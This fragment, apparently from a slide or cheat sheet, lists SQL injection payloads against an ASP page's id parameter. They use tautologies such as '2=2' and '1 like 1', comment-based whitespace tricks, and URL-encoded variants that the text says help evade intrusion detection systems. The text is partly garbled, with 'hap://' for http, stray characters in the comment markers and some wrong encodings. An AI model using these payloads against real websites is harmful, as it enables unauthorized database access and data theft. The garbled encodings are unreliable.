 hap://[site]/page.asp?id=2  or  2=2-­‐‑-­‐‑    (Instead  of  1=1  u  can  use  2=2)	
hap://[site]/page.asp?id=2  or  1<2–    	
hap://[site]/page.asp?id=2  or  1  like  1–  (instead  of  “=“  we  use  like)	
hap://[site]/page.asp?id=2  /**/or  /**/2/**/=/**/2-­‐‑-­‐‑    (comments)	
Ids  ‘s  easily  detect  -­‐‑-­‐‑,<,>=  so  we  can  encode  and  try	
	
hap://[site]/page.asp?id=2  or  2%3B2%2D%2D	
hap://[site]/page.asp?id=2  or  1%3C2%2D%2D	
hap://[site]/page.asp?id=2  or  1  like  1%2D%2D	
hap://[site]/page.asp?id=2  /**/or  /**/2/**/=/**/2%2D%2D	

https://entersoft.co.in

 